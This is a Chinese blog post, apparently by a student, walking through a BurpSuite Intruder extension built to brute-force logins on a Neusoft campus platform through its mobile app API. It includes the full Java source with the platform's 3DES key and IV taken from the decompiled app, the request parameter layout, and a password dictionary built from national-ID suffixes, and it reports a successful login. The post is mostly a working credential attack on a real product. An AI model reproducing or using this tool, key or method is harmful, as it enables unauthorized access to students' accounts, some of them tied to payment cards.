开发BurpSuite扩展爆破某平台
Introduction
学校的校园网已经正式运营了,但是用户名密码还是使用的默认密码,身份证号后六位,对于单点登录的平台来说,是非常危险的。 比如武汉大学的学号能在网上看到,密码是身份证后六位,那么登进他们的一卡通系统就能使用学生的银行卡进行消费。 博主所在的学校使用的CAS实现SSO,爆破起来不方便。于是使用平台APP的接口爆破。
Prepare
Enviroment:
- OS: Arch Linux
- Kernel: x86_64 Linux 4.9.8-1-ARCH
- Shell: zsh 5.3.1
- DE: KDE5
- IDE: IntelliJIDEA 2016.1
- JDK: 1.8.0_121
- Build Tool: Gradle 3.3
快速学习API
需要被实现的接口
IBurpExtender 所有扩展必须实现次接口,必须申明为 public ,并且必须提供一个默认的构造器。
All extensions must implement this interface. Implementations must be called BurpExtender, in the package burp, must be declared public, and must provide a default (public, no-argument) constructor.
IIntruderPayloadGeneratorFactory Payload生成工厂,用于提供payload实例
Extensions can implement this interface and then call IBurpExtenderCallbacks.registerIntruderPayloadGeneratorFactory() to register a factory for custom Intruder payloads.
IIntruderPayloadProcessor Payload处理器,用于处理传进来的参数
Extensions can implement this interface and then call IBurpExtenderCallbacks.registerIntruderPayloadProcessor() to register a custom Intruder payload processor.
一些常用的接口或者方法
IExtensionHelpers 该接口包含许多帮助方法,可用于协助扩展的各种常见任务。
This interface contains a number of helper methods, which extensions can use to assist with various common tasks that arise for Burp extensions. Extensions can call IBurpExtenderCallbacks.getHelpers to obtain an instance of this interface.
registerExtenderCallbacks 此方法将在扩展加载后被调用,它注册了一个 IBurpExtenderCallbacks 接口的实例, IBurpExtenderCallbacks 接口提供了许多在开发插件过程中常用的一些操作。
This method is invoked when the extension is loaded. It registers an instance of the IBurpExtenderCallbacks interface, providing methods that may be invoked by the extension to perform various actions.
IIntruderPayloadGenerator 此接口被用于自定义 Intruder 工具的 payload 生成器。当需要发起一次新的 Intruder 攻击时,扩展需要注册一个 IIntruderPayloadGeneratorFactory 工厂并且必须返回此接口的一个新的实例。此接口会将当前插件注册为一个 Intruder 工具的 payload 生成器。
This interface is used for custom Intruder payload generators. Extensions that have registered an IIntruderPayloadGeneratorFactory must return a new instance of this interface when required as part of a new Intruder attack.
Start
使用Intruder
下载app,直接把dex提取,转成jar,分析里面的加密算法
1
2dex2jar mportal.dex
jd-gui mportal.jar
在前一篇文章有分析过程 一次校园Android平台应用的逆向分析
先使用BurpSuite抓登陆请求。Ctrl + I,添加进使用Intruder,给action后面的值添加dollar。

 切到payload选项卡,类型选择Custom iterator(自定义迭代)。
切到payload选项卡,类型选择Custom iterator(自定义迭代)。
 然后根据反编译查到的明文拼接生成器中payload明文。
然后根据反编译查到的明文拼接生成器中payload明文。
1
2
3
4
5Position1: method=checkUserLoginIFS&idNumber=
Position2: 学工号是20135120100314
Position3: &UserPwd=
Position4: 这里导入密码字典
Position5: &logonIP=8.8.8.8
准备字典
除了弱口令,还要带一点社会工程学色彩,平台密码默认身份证后六位。
我们用crunch生成身份证后六位,带X的放最后。

然后还有整个学校的固话号码。官方就有下载,都不用自己生成了。
编写扩展代码
这里没有使用到Generator,因为我是用生成好的字典爆破,如果你想在代码里生成,可以实现Generator接口。 BurpExtender.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34package burp;
public class BurpExtender implements IBurpExtender, IIntruderPayloadProcessor
{
private IExtensionHelpers helpers;
public void registerExtenderCallbacks(final IBurpExtenderCallbacks callbacks)
{
// obtain an extension helpers object
helpers = callbacks.getHelpers();
// set our extension name
callbacks.setExtensionName("Neusoft DCP");
// register ourselves as an Intruder payload processor
callbacks.registerIntruderPayloadProcessor(this);
}
public String getProcessorName()
{
return "NeusoftDESEncode";
}
public byte[] processPayload(byte[] currentPayload, byte[] originalPayload, byte[] baseValue)
{
String dataParameter = helpers.bytesToString(currentPayload);
EncryptData enc = new EncryptData();
return helpers.stringToBytes(enc.encrypt(dataParameter));
}
}
EncryptData.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89package burp;
import java.io.IOException;
import javax.crypto.Cipher;
import javax.crypto.SecretKey;
import javax.crypto.SecretKeyFactory;
import javax.crypto.spec.DESedeKeySpec;
import javax.crypto.spec.IvParameterSpec;
public class EncryptData
{
private static EncryptData SingleEncryptData = null;
byte[] encryptKey;
DESedeKeySpec spec;
SecretKeyFactory keyFactory;
static SecretKey theKey;
static Cipher cipher;
static IvParameterSpec IvParameters;
public static EncryptData getInstance()
{
if (SingleEncryptData == null) {
SingleEncryptData = new EncryptData();
}
return SingleEncryptData;
}
public EncryptData()
{
try
{
try
{
Cipher localCipher = Cipher.getInstance("DESede");
}
catch (Exception e)
{
System.err.println("Installling SunJCE provider.");
}
this.encryptKey = "neusofteducationplatform".getBytes();
System.out.println(this.encryptKey);
this.spec = new DESedeKeySpec(this.encryptKey);
this.keyFactory = SecretKeyFactory.getInstance("DESede");
theKey = this.keyFactory.generateSecret(this.spec);
cipher = Cipher.getInstance("DESede/CBC/PKCS5Padding");
IvParameters = new IvParameterSpec("01234567".getBytes());
}
catch (Exception localException2) {}
}
public static String encrypt(String rawString)
{
byte[] encryptedString = null;
try
{
cipher.init(1, theKey, IvParameters);
byte[] plaintBytes = rawString.getBytes();
encryptedString = cipher.doFinal(plaintBytes);
}
catch (Exception localException) {}
return byteToHex(encryptedString);
}
private static final byte[] HEXBYTES = { 48, 49, 50, 51, 52, 53, 54, 55, 56,
57, 97, 98, 99, 100, 101, 102 };
private static final String HEXINDEX = "0123456789abcdef0123456789ABCDEF";
public static String byteToHex(byte[] b)
{
int len = b.length;
char[] s = new char[len * 2];
int i = 0;
for (int j = 0; i < len; i++)
{
int c = b[i] & 0xFF;
s[(j++)] = ((char)HEXBYTES[(c >> 4 & 0xF)]);
s[(j++)] = ((char)HEXBYTES[(c & 0xF)]);
}
return new String(s);
}
}

生成扩展插件并导入
Project基于Gradle,在工程目录执行会输出jar到指定目录
1
2gradle task fatJar
output: build/libs/IntruderPayloads-all.jar
在Extender选项卡添加扩展插件,并确认无误。

 在Playload Processing选择咱写的扩展。
在Playload Processing选择咱写的扩展。

 为了节约时间方便测试,添加了几组错误密码和一组正确密码。可以看到成功的结果。
为了节约时间方便测试,添加了几组错误密码和一组正确密码。可以看到成功的结果。